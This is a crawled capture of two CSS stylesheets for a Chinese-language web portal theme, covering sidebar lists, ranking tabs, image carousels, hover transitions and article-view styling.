	overflow: hidden;
	margin: 2px 0;
}

.nex_ind_tinnyinfo h5 a {
	font-size: 12px;
	color: #4c4c4c;
	font-weight: 600;
	letter-spacing: 2px;
}

.nex_ind_tinnyinfo h5 a:hover {
	color: #32b6ff;
}

.nex_ind_tinnyinfo em {
	display: block;
	height: 16px;
	line-height: 16px;
	font-size: 12px;
	color: #999;
	overflow: hidden;
}

.nex_sd_UpdateNew {
}

.nex_sd_UpdateNew .tempWrap {
	height: 490px!important;
}

.nex_sd_UpdateNew ul li {
	padding-bottom: 15px;
	margin-bottom: 15px;
	height: 55px;
	position: relative;
	overflow: hidden;
	border-bottom: 1px solid #ededed;
}

.nex_UNL {
	position: absolute;
	top: 0;
	left: 0;
	width: 258px;
	height: 55px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.nex_sd_UpdateNew ul li:hover .nex_UNL {
	left: 280px;
}

.nex_sd_UpdateNew ul li:hover .nex_UNR {
	left: 0;
}

.nex_UNL_img {
	width: 55px;
	height: 55px;
	float: left;
}

.nex_UNL_img img {
	width: 55px;
	height: 55px;
	border-radius: 100%;
}

.nex_NUL_info {
	float: right;
	width: 190px;
}

.nex_NUL_ITOP {
	height: 22px;
	line-height: 22px;
	overflow: hidden;
	margin-top: 4px;
}

.nex_NUL_ITOP span {
	font-size: 14px;
	color: #666;
	margin-right: 10px;
}

.nex_NUL_ITOP em {
	font-size: 14px;
	color: #999;
}

.nex_NUL_info h5 {
	height: 30px;
	line-height: 30px;
	font-size: 13px;
	color: #4c4c4c;
	font-weight: 600;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.nex_UNR {
	position: absolute;
	top: 0;
	left: -300px;
	width: 258px;
	height: 55px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.nex_UNR_img {
	float: left;
	width: 70px;
	height: 55px;
	overflow: hidden;
}

.nex_UNR_img img {
	width: 70px;
	height: 55px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_UNR_img:hover img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_UNR_info {
	float: right;
	width: 175px;
}

.nex_UNR_info h5 {
	height: 30px;
	line-height: 30px;
	margin-bottom: 2px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.nex_UNR_info h5 a {
	font-size: 13px;
	color: #4c4c4c;
	font-weight: 600;
}

.nex_UNR_info h5 a:hover {
	color: #32b6ff;
}

.nex_UNR_info p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	font-size: 12px;
}

.nex_UNR_info p span {
	margin-right: 10px;
	color: #32b6ff;
}

.nex_UNR_info p em {
	color: #999;
}

.nex_sd_Zhuanti {
	height: 524px;
	position: relative;
	width: 258px;
}

.nex_sd_Zhuanti ul li {
	margin-bottom: 15px;
	height: 75px;
	position: relative;
}

.nex_InerLine {
	width: 1px;
	height: 520px;
	background: #ededed;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}

.nex_InterDot {
	width: 14px;
	height: 14px;
	background: url(../images/marks1.png) center no-repeat;
	position: absolute;
	top: 3px;
	left: -6.5px;
	z-index: 10;
}

.nex_sd_Zhuanti ul li:hover .nex_InterDot {
	background: url(../images/marks.png) center no-repeat;
}

.nex_InterRaps {
	float: right;
	width: 235px;
}

.nex_InterDate {
	height: 50px;
	line-height: 25px;
	overflow: hidden;
}

.nex_InterDate a {
	font-size: 13px;
	color: #4c4c4c;
	font-weight: 600;
}

.nex_InterDate a:hover {
	color: #32b6ff;
}

.nex_InterBox {
	margin-top: 5px;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	font-size: 12px;
	color: #4c4c4c;
}

.nex_InterBox span {
	color: #999;
	margin-right: 7px;
}

.nex_InterBox span i {
	font-size: 12px;
	color: #32b6ff;
}

.nex_sd_Onfocus {
}

.nex_sd_Onfocus ul li {
	margin-bottom: 10px;
}

.nex_sd_Onfocus ul li.nexon {
	margin-bottom: 10px;
}

.nex_onFocusOut {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
}

.nex_sd_Onfocus ul li.nexon .nex_onFocusOut {
	display: none;
}

.nex_onFocusOut a {
	display: block;
	float: left;
	width: 190px;
	height: 30px;
	line-height: 30px;
	font-size: 13px;
	color: #4c4c4c;
	font-weight: 600;
}

.nex_onFocusOut a:hover {
	color: #32b6ff;
}

.nex_onFocusOut span {
	display: block;
	float: right;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #999;
	font-weight: 400;
	text-align: right;
}

.nex_onFocusIn {
	width: 258px;
	height: 140px;
	display: none;
}

.nex_sd_Onfocus ul li.nexon .nex_onFocusIn {
	display: block;
}

.nex_onFocusIn span {
	display: block;
	width: 258px;
	height: 140px;
	position: relative;
	overflow: hidden;
}

.nex_onFocusInImg {
	width: 258px;
	height: 140px;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
}

.nex_onFocusInImg img {
	width: 258px;
	height: 140px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_onFocusIn a:hover .nex_onFocusInImg img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_onFocusInBox {
	padding: 15px 15px 10px 15px;
	width: 228px;
	height: 50px;
	position: absolute;
	left: 0;
	bottom: 0;
	background: linear-gradient(to bottom,rgba(0,0,0,0.1) 0,rgba(0,0,0,0.5) 100%);
}

.nex_onFocusInBox h5 {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	font-size: 14px;
	color: #fff;
}

.nex_onFocusInBox p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	font-size: 12px;
	color: #fff;
}

.nex_sd_Authors {
}

.nex_sd_Authors ul li {
	margin-bottom: 20px;
}

.nex_sd_Authors ul li:last-child {
	margin-bottom: 0px;
}

.nex_sd_Authors ul li a {
	display: block;
	width: 100%;
	height: 100%;
}

.nex_sd_Au_avator {
	float: left;
	width: 45px;
	height: 45px;
	position: relative;
}

.nex_sd_Au_avator img {
	width: 45px;
	height: 45px;
	border-radius: 100%;
}

.nex_sd_Au_avator em {
	display: block;
	width: 20px;
	height: 18px;
	position: absolute;
	top: -8px;
	right: -4px;
}

.nex_sd_Au_avator em.nex_Crown1 {
	background: url(../images/crown1.png) no-repeat;
}

.nex_sd_Au_avator em.nex_Crown2 {
	background: url(../images/crown2.png) no-repeat;
}

.nex_sd_Au_avator em.nex_Crown3 {
	background: url(../images/crown3.png) no-repeat;
}

.nex_sd_Au_center {
	float: right;
	width: 200px;
}

.nex_sd_Au_center h5 {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	color: #4c4c4c;
	font-weight: 600;
}

.nex_sd_Au_center p {
	height: 40px;
	line-height: 22px;
	overflow: hidden;
	font-size: 12px;
	color: #999;
}

.nex_sd_Authors ul li a:hover .nex_sd_Au_center h5 {
	color: #32b6ff;
}

.nex_sd_Ranklist {
}

.nex_sd_Ranktop {
}

.nex_sd_Ranktop ul {
	display: table;
	margin: 10px auto 20px;
	height: 32px;
}

.nex_sd_Ranktop ul li {
	float: left;
	width: 58px;
	text-align: center;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #848484;
	font-weight: 300;
	padding: 0 14px;
	cursor: pointer;
	position: relative;
}

.nex_sd_Ranktop ul li i {
	display: block;
	width: 58px;
	height: 2px;
	background: #fff;
	position: absolute;
	left: 14px;
	bottom: 0;
}

.nex_sd_Ranktop ul li.nex_cur {
	color: #32b6ff;
}

.nex_sd_Ranktop ul li.nex_cur i {
	background: #32b6ff;
}

.nex_sd_Rankbottom {
}

.nex_sd_rankcons {
}

.nex_sd_rankcons ul li {
	display: none;
}

.nex_sd_InterFulls {
}

.nex_sd_InterFulls dl dd {
	border-bottom: 1px solid #ededed;
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.nex_sd_InterFulls dl dd:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.nex_ranksp_style {
}

.nex_ranksp_style em {
	display: block;
	float: left;
	margin-top: 25px;
	width: 20px;
	height: 20px;
	line-height: 23px;
	text-align: center;
	font-size: 12px;
	color: #fff;
}

.nex_ranksp_style em.nex_num_bg1 {
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
}

.nex_rankfillins {
	float: right;
	width: 220px;
}

.nex_rankpivs {
	width: 70px;
	height: 70px;
	float: left;
	overflow: hidden;
}

.nex_rankpivs a {
	display: block;
	width: 70px;
	height: 70px;
}

.nex_rankpivs img {
	width: 70px;
	height: 70px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_rankpivs a:hover img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_rankinfos {
	float: right;
	width: 135px;
}

.nex_rankinfos h5 {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	margin-bottom: 5px;
}

.nex_rankinfos h5 a {
	font-size: 13px;
	color: #4c4c4c;
	font-weight: 600;
}

.nex_rankinfos h5 a:hover {
	color: #32b6ff;
}

.nex_rankinfos p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	font-size: 12px;
}

.nex_rankinfos p span {
	color: #999;
}

.nex_rankinfos p i {
	margin-left: 10px;
	color: #aaa;
}

.nex_rankspo_style {
	height: 23px;
	line-height: 23px;
	overflow: hidden;
}

.nex_rankspo_style em {
	display: block;
	float: left;
	width: 20px;
	height: 20px;
	line-height: 23px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	background-color: #ccc;
	background: linear-gradient(-45deg,#ddd,#ccc);
}

.nex_rankspo_style a {
	display: block;
	float: right;
	width: 225px;
	height: 23px;
	line-height: 23px;
	overflow: hidden;
	font-size: 13px;
	color: #4c4c4c;
	font-weight: 600;
}

.nex_rankspo_style a:hover {
	color: #32b6ff;
}

.nex_fullbar_ads {
	height: 90px;
	margin-bottom: 20px;
}

.nex_fullbar_ads img {
	width: 1180px;
	height: 90px;
}

.nex_index_cases_top h2 span {
	background: url(../images/newroll.png) left center no-repeat!important;
}

.nex_RollPart {
	position: relative;
	width: 1180px;
}

.nex_RollPart a.prev,.nex_RollPart a.next {
	display: block;
	width: 50px;
	height: 50px;
	position: absolute;
}

.nex_RollPart a.prev {
	top: 145px;
	left: -60px;
	background: url(../images/jt_l_gy.png) no-repeat;
}

.nex_RollPart a.next {
	top: 145px;
	right: -60px;
	background: url(../images/jt_r_gy.png) no-repeat;
}

.nex_RollPart a.prev:hover {
	background: url(../images/jt_l1.png) no-repeat;
}

.nex_RollPart a.next:hover {
	background: url(../images/jt_r1.png) no-repeat;
}

.nex_RollPart .tempWrap {
	width: 1180px!important;
	overflow: hidden!important;
}

.nex_RollPart ul {
	overflow: visible!important;
	padding-top: 13px!important;
}

.nex_RollPart ul li {
	float: left;
	margin: 0 20px 20px 0;
	width: 280px;
}

.nex_RP_pic {
	width: 280px;
	height: 160px;
	position: relative;
}

.nex_RP_pic a {
	display: block;
	width: 280px;
	height: 160px;
	overflow: hidden;
}

.nex_RP_pic a img {
	width: 280px;
	height: 160px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_RP_pic a:hover img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_RP_pic i {
	display: block;
	width: 25px;
	height: 25px;
	border-radius: 100%;
	padding: 3px;
	background: #fff url(../images/lightning.png) center no-repeat;
	position: absolute;
	top: -15px;
	left: 15px;
	z-index: 10;
}

.nex_RP_info_top {
	height: 20px;
	line-height: 20px;
	margin: 15px 0;
	overflow: hidden;
	font-size: 13px;
	color: #999;
	font-weight: 400;
}

.nex_RP_info_top em {
	padding: 0 5px;
}

.nex_RP_info_top em span {
	color: #32b6ff;
}

.nex_RP_info_title {
	height: 50px;
	line-height: 25px;
	overflow: hidden;
}

.nex_RP_info_title a {
	font-size: 16px;
	color: #4c4c4c;
	font-weight: 600;
}

.nex_RP_info_title a:hover {
	color: #32b6ff;
}

.nex_RP_info_detail {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	margin: 10px 0;
}

.nex_RP_info_detail span {
	display: block;
	float: left;
	margin-right: 15px;
	font-size: 12px;
	color: #999;
	padding-left: 30px;
}

.nex_RP_info_detail span.nex_RP_info_view {
	background: url(../images/list_view.png) left center no-repeat;
}

.nex_RP_info_detail span.nex_RP_info_reply {
	background: url(../images/list_comment.png) left center no-repeat;
}

.nex_RP_info_cons {
	height: 45px;
	line-height: 22px;
	overflow: hidden;
	font-size: 12px;
	color: #999;
}

.nex_index_middle {
}

.nex_index_middle_top {
	height: 30px;
	margin-bottom: 20px;
	line-height: 30px;
}

.nex_index_middle_top h2 {
	float: left;
	height: 30px;
	line-height: 30px;
}

.nex_index_middle_top h2 span {
	display: block;
	float: left;
	font-size: 20px;
	height: 30px;
	line-height: 30px;
	color: #4c4c4c;
	font-weight: 500;
	letter-spacing: 1px;
	background: url(../images/ganhuotag.png) left center no-repeat;
	padding-left: 34px;
}

.nex_index_middle_top h2 p {
	display: block;
	margin-left: 15px;
	float: left;
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	font-weight: 300;
	color: #000;
	position: relative;
}

.nex_index_middle_top h2 p i {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 0px;
	color: #32B6FF;
	font-size: 16px;
	font-weight: 300;
	background-image: -webkit-gradient(linear,0 0,0 bottom,from(rgba(50,182,255,1)),to(rgba(66,118,255,1)));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.nex_index_middle_top ul {
	float: right;
}

.nex_index_middle_top ul li {
	float: left;
	margin-left: 15px;
	height: 30px;
	line-height: 30px;
}

.nex_index_middle_top ul li a {
	font-size: 14px;
	color: #666;
}

.nex_index_middle_top ul li a:hover {
	color: #32B6FF;
}

.nex_index_middle_top ul li.ons a {
	color: #32B6FF;
}

.nex_index_tropicals {
}

.nex_tropical_left {
	width: 860px;
	float: left;
}

.nex_tropical_type {
	width: 280px;
	float: left;
}

.nex_tropical_main {
	width: 280px;
	height: 339px;
	position: relative;
	background: url(../images/sd_bg.jpg) no-repeat;
	background-size: cover;
}

.nex_tropical_main_bg {
	width: 280px;
	height: 339px;
	position: absolute;
	top: 0;
	left: 0;
	background-color: #32b6ff;
	background: linear-gradient(-45deg,#32b6ff,#4276ff);
	z-index: 2;
	opacity: 0.5;
}

.nex_tropical_interbox {
	width: 250px;
	height: 324px;
	position: absolute;
	top: 15px;
	left: 15px;
	z-index: 3;
}

.nex_tropical_interbox span {
	display: block;
	width: 100px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	margin: 20px auto;
}

.nex_tropical_interbox i {
	display: block;
	width: 30px;
	height: 22px;
	background: url(../images/left_quote.png) center no-repeat;
	margin: 0 auto 20px;
}

.nex_tropical_interbox h5 {
	height: 50px;
	line-height: 25px;
	overflow: hidden;
	text-align: center;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #fff;
}

.nex_tropical_interbox h5 a {
	display: block;
	height: 50px;
	line-height: 25px;
	overflow: hidden;
	font-size: 16px;
	color: #fff;
	font-weight: 400;
}

.nex_tropical_interbox h5 a:hover {
	color: #32b6ff;
}

.nex_tropical_interbox p {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	font-size: 12px;
	color: #fff;
}

.nex_tropical_tags {
	padding: 15px;
	border: 1px solid #ededed;
	border-top: 0;
}

.nex_tropical_tags ul li {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.nex_tropical_tags ul li a {
	font-size: 14px;
	color: #4c4c4c;
	font-weight: 400;
}

.nex_tropical_tags ul li a:hover {
	color: #32b6ff;
}

.nex_tropical_lists {
	width: 560px;
	float: right;
}

.nex_tropical_lists ul {
	width: 590px;
}

.nex_tropical_lists ul li {
	float: left;
	margin: 0 20px 20px 0;
	width: 270px;
}

.nex_tropicallist_piv {
	width: 270px;
	height: 130px;
}

.nex_tropicallist_piv span {
	display: block;
	width: 270px;
	height: 130px;
	position: relative;
}

.nex_tropicallist_pic {
	width: 270px;
	height: 130px;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	overflow: hidden;
}

.nex_tropicallist_pic img {
	width: 270px;
	height: 130px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
	transform: scale(1.1,1.1);
}

.nex_tropical_lists ul li:hover .nex_tropicallist_pic img {
	-webkit-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-o-transform: scale(1,1);
	transform: scale(1,1);
}

.nex_tropicallist_piv span em {
	display: block;
	width: 80px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	background: rgba(0,0,0,0.4);
	font-size: 12px;
	color: #fff;
	position: absolute;
	top: 15px;
	left: 15px;
	z-index: 5;
}

.nex_tropicallist_piv a span {
	display: block;
	height: 25px;
	line-height: 25px;
	font-size: 12px;
	color: #fff;
	position: absolute;
	top: 15px;
	right: 15px;
	z-index: 5;
}

.nex_tropicallist_interpiece {
	height: 22px;
	line-height: 22px;
	width: 240px;
	padding: 10px 15px;
	background: linear-gradient(to bottom,rgba(0,0,0,0.1) 0,rgba(0,0,0,0.5) 100%);
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 4;
}

.nex_tropicallist_interpiece img {
	display: block;
	float: left;
	width: 22px;
	height: 22px;
	border-radius: 100%;
	border-radius: 100%;
}

.nex_tropicallist_interpiece i {
	display: block;
	float: left;
	width: 100px;
	overflow: hidden;
	margin-left: 10px;
	height: 22px;
	line-height: 25px;
	font-size: 12px;
	color: #fff;
}

.nex_inter_views {
	float: right;
	height: 22px;
	line-height: 25px;
	font-size: 12px;
	color: #fff;
}

.nex_tropicallist_info {
	padding: 15px;
	border: 1px solid #ededed;
	border-top: 0;
}

.nex_tropicallist_info h5 {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	margin-bottom: 5px;
}

.nex_tropicallist_info h5 a {
	font-size: 14px;
	color: #4c4c4c;
	font-weight: 500;
}

.nex_tropicallist_info h5 a:hover {
	color: #32b6ff;
}

.nex_tropicallist_info p {
	height: 40px;
	line-height: 20px;
	overflow: hidden;
	font-size: 12px;
	color: #999;
}

.nex_tropical_right {
	float: right;
}

.nex_tr_tops {
	height: 20px;
	line-height: 23px;
	font-size: 19px;
	color: #666;
	font-weight: 500;
	padding-left: 10px;
	border-left: 3px solid #32B6FF;
	margin-bottom: 20px;
}

.nex_tr_conts {
}

.nex_tr_conts .tempWrap {
	height: 427px!important;
	overflow: hidden;
}

.nex_tr_conts ul li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dashed #ededed;
}

.nex_tr_conts ul li h5 {
	height: 44px;
	line-height: 22px;
	overflow: hidden;
	margin-bottom: 5px;
}

.nex_tr_conts ul li h5 a {
	font-size: 13px;
	color: #4c4c4c;
	font-weight: 600;
}

.nex_tr_conts ul li h5 a:hover {
	color: #32B6FF;
}

.nex_tr_conts ul li p {
	height: 16px;
	line-height: 16px;
	overflow: hidden;
}

.nex_tr_conts ul li p span {
	font-size: 12px;
	color: #999;
}

.nex_tr_conts ul li p a:hover {
	color: #32B6FF;
}

.nex_index_links_top {
}

.nex_index_links_top h2 span {
	background: url(../images/links.png) left center no-repeat!important;
}

.nex_links_box {
}

.nex_links_box ul {
	width: 1220px;
}

.nex_links_box ul li {
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
	color: rgba(0,0,0,.6);
	width: 108px;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
}

.nex_links_box ul li a {
	font-size: 14px;
	color: #4c4c4c;
}

.nex_links_box ul li a:hover {
	color: #32B6FF;
}

--- FILE ---
content_type: text/css
request_url: http://www.ahygly.com.cn/Public/Home/T02/css/view.css
body_size: 8180
content:
.usl {
	overflow: scroll;
	overflow-x: hidden;
	padding: 5px;
	width: 580px;
	height: 280px;
}

.usl2 {
	width: auto;
	border: dashed #CCC;
	border-width: 0 1px 1px;
}

.usl li {
	overflow: hidden;
	float: left;
	margin: 3px;
	width: 134px;
	height: 64px;
}

.usl a {
	display: block;
	padding: 4px;
	border: 1px solid #FFF;
}

.usl a:hover {
	text-decoration: none;
	border: 1px solid;
	border-color: #DDD #999 #999 #DDD;
	background: #F2F2F2;
}

.usl .avt {
	float: left;
	margin-right: 5px;
	width: 52px;
	height: 52px;
	border: 1px solid #CDCDCD;
	background-color: #FFF;
	background-position: 2px 2px;
	background-repeat: no-repeat;
	zoom: 1;
}

.usl .d {
	float: left;
	width: 65px;
	height: 54px;
	overflow: hidden;
	word-wrap: break-word;
}

.usl li.a a,.usl li.a a:hover {
	border-color: #F90;
	background-color: #FFF1E1;
}

.usl li.a .avt span {
	display: block;
	margin-left: 2px;
	width: 50px;
	height: 50px;
	background: url(../images/mark.png) no-repeat left bottom;
}

.usd {
	padding: 5px 10px 0;
	border: solid #CCC;
	border-width: 1px 0;
	background-color: #F2F2F2;
}

.usd2 {
	border-width: 1px;
	border-style: dashed;
}

.usd li {
	float: left;
	margin-right: 1%;
	width: 48%;
}

.e {
	overflow: hidden;
}

.e .i,.el .i {
	padding: 6px 10px;
	border-bottom: 1px dashed #CDCDCD;
	background: #F7F7F7;
}

.el {
}

.et {
	margin: 20px 0 10px;
}

.el li {
	padding: 10px 20px;
	min-height: 20px;
	border-bottom: 1px dashed #CDCDCD;
}

.ie6 .el,.ie6 .el li {
	zoom: 1;
}

.el .t {
	position: absolute;
	margin: 1px 0 0 -20px;
}

.el .o {
	overflow: hidden;
	float: right;
	margin: 4px -20px -4px 0;
	width: 16px;
	height: 16px;
	text-indent: 20px;
	background: url(../images/op.png) no-repeat -2px -62px;
}

.ie6 .el .o {
	position: absolute;
	margin: 2px 0 0 525px;
}

.el .del {
	background-position: -2px -22px;
}

.el .d {
	padding-top: 10px;
	color: #666;
}

.ec .tn {
	margin: 10px 10px 0 0;
	cursor: pointer;
}

.ec a .tn {
	float: left;
	padding: 2px;
	max-width: 90px;
	max-height: 90px;
	border: 1px solid #CDCDCD;
}

.ie6 .ec a .tn {
	width: expression(this.width > 90 && this.width >= this.height ? 90:true);
	height: expression(this.height > 90 && this.width <= this.height ? 90:true);
}

.el .ec .hot {
	float: right;
	margin: 10px 0 0 10px;
	width: 55px;
	height: 50px;
	background: url(../images/hotspot.gif) no-repeat;
}

.el .ec .hot a {
	display: block;
	line-height: 20px;
	text-align: center;
	color: #FFF;
}

.el .ec .hot a:hover {
	text-decoration: none;
}

.el .ec .hot em {
	display: block;
	line-height: 30px;
	font-size: 16px;
	color: #32b6ff;
	cursor: pointer;
}

.el a {
	color: #32b6ff;
}

.xlda .el {
	overflow: hidden;
	float: left;
	margin-top: -4px;
	width: 100%;
}

.xlda .el li {
	margin-bottom: -4px;
	padding-top: 14px;
}

.ie6 .xlda .el .o {
	margin: 2px 0 0 460px;
}

#share_preview .h {
	display: none;
}

.quote {
	overflow: hidden;
	margin: 10px 0;
	padding-left: 16px;
	background: url(../images/qa.gif) no-repeat 0 0;
	color: #666;
}

.quote blockquote {
	display: inline;
	margin: 0;
	padding-right: 16px;
	background: url(../images/qz.gif) no-repeat 100% 100%;
}

.m_c .quote {
	width: 585px;
}

.blockcode {
	overflow: hidden;
	margin: 10px 0;
	padding: 5px 10px;
	background: #F7F7F7;
	color: #666;
}

.blockcode code {
	font-family: Monaco,Consolas,'Lucida Console','Courier New',serif;
	font-size: 12px;
	line-height: 1.8em;
}

* html .blockcode code {
	font-family: 'Courier New',serif;
}

.pattl {
	overflow: hidden;
	padding: 1em 0;
	width: 100%;
	font-size: 12px;
}

.tatt,.t_attach_img {
	padding: 5px;
	color: #999;
	font-size: 12px;
}

.tatt {
	width: 240px;
}

.tatt em {
	color: #999;
}

.t_attachinsert {
	margin: 1em 0;
	font-size: 12px;
}

.t_attachinsert p img {
	margin-bottom: -4px;
}

.t_table {
	border: 1px solid #E3EDF5;
	empty-cells: show;
	border-collapse: collapse;
}

.pl table.t_table {
	table-layout: auto;
}

.t_table td {
	padding: 4px;
	border: 1px solid #E3EDF5;
	overflow: hidden;
}

.tattl {
	float: left;
	overflow: hidden;
	padding: 10px 10px 10px 0;
	width: 45%;
	height: 64px;
}

.tattl a {
	color: #32b6ff;
	text-decoration: underline;
}

.tattl dt {
	float: left;
	width: 40px;
	font-weight: 700;
}

.tattl strong {
	margin-right: 6px;
	color: #F26C4F;
	font-weight: 400;
}

.tattl dt img {
	width: 32px;
	height: 32px;
}

.tattl dd {
	margin-left: 40px;
	color: #999;
}

.attnm {
	height: 18px;
	margin-bottom: 3px;
	overflow: hidden;
	white-space: nowrap;
}

*html .attnm {
	white-space: normal;
}

.attm {
	overflow: visible;
	float: none;
	width: 100%;
	height: auto;
}

.attm dt {
	width: 0;
}

.attm dd {
	margin-left: 0;
}

.zoom {
	cursor: pointer;
}

.attp {
	width: 180px;
	text-align: left;
}

.tattl .attp {
	width: 240px;
}

.attprice {
	padding: 5px;
	border: 1px dashed #FF9A9A;
}

.zoominner {
	padding: 5px 10px 10px;
	background: #FFF;
	text-align: left;
}

.zoominner p {
	padding: 8px 0;
}

.zoominner p a {
	float: left;
	margin-left: 10px;
	width: 17px;
	height: 17px;
	background: url(../images/imgzoom_tb.gif) no-repeat 0 0;
	line-height: 100px;
	overflow: hidden;
}

.zoominner p a:hover {
	background-position: 0 -39px;
}

.zoominner p a.imgadjust {
	background-position: -40px 0;
}

.zoominner p a.imgadjust:hover {
	background-position: -40px -39px;
}

.zoominner p a.imgclose {
	background-position: -80px 0;
}

.zoominner p a.imgclose:hover {
	background-position: -80px -39px;
}

.zimg_c {
	position: relative;
}

.zimg_prev,.zimg_next {
	display: block;
	position: absolute;
	width: 80px;
	height: 100%;
	background: url(../images/pic-prev.png) no-repeat 0 -100px;
	cursor: pointer;
}

.zimg_next {
	right: 10px;
	background-image: url(../images/pic-next.png);
	background-position: 100% -100px;
}

.zimg_c img {
	margin: 0 auto;
}

.zimg_p strong {
	display: none;
}

.relatedlink,.relatedlink:hover {
	text-decoration: none !important;
	color: #444 !important;
	border-bottom: 1px solid blue;
}

.favmark {
	margin-bottom: -3px;
}

.vw {
}

.vw .h {
	padding-bottom: 15px;
	border-bottom: 1px solid #CDCDCD;
}

.vw .ph {
	padding: 15px 0 10px;
	color: #444;
}

.vw .hot {
	margin-right: 5px;
	color: #F26C4F;
}

.vw .s {
	margin-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #CDCDCD;
	line-height: 2;
	color: #32b6ff;
}

.vw .s strong {
	font-weight: 400;
	color: red;
}

.vw .d {
	margin: 15px 0;
	min-height: 100px;
	font-size: 14px;
	line-height: 1.8;
	color: #000;
}

.vw .d i {
	font-style: italic;
}

.vw .d img {
	max-width: 620px;
}

.ie6 .vw .d img {
	width: expression(this.width > 620 ? 620:true);
}

.vwtb {
	table-layout: fixed;
	width: 100%;
	height: 300px;
}

.vw .pattl_c .tip {
	line-height: 1.5;
}

#article_content {
	vertical-align: top;
}

.vw .d ol,.vw .d ul {
	margin: 1em 2em;
}

.vw .d ul li {
	list-style-type: disc;
}

.vw .d .ml,.vw .d .xl {
	margin: 0;
}

.vw .d .ml li {
	list-style-type: none;
}

.vw .attach {
	padding-left: 20px;
	background: url(../images/fach.gif) no-repeat 0 50%;
	color: #32b6ff;
}

.vw .o {
	margin-top: 15px;
	padding-top: 5px;
	border-top: 1px solid #CDCDCD;
	text-align: right;
}

.vw .o .mgcmn {
	width: auto;
	text-align: left;
}

#nv_portal .vw .h,#nv_portal .vw .s,#nv_portal .vw .d,#nv_portal .vw .o,#nv_portal .vw .pren,#nv_forum .vw .h,#nv_forum .vw .s,#nv_forum .vw .d {
	margin-right: 15px;
	margin-left: 15px;
}

